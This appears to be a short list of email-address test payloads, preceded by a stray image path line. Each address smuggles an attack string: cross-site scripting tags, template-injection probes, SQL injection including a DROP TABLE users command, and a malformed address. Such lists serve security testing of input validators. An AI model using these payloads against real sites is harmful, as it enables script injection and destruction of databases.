 me+(<script>alert(0)</script>)@gmail.com
me(<script>alert(0)</script>)@gmail.com
me@gmail(<script>alert(0)</script>).com
"<script>alert(0)</script>"@gmail.com
"<%= 7 * 7 %>"@gmail.com
me+(${{7*7}})@gmail.com
"' OR 1=1 -- '"@gmail.com
"me); DROP TABLE users;--"@gmail.com
%@gmail.com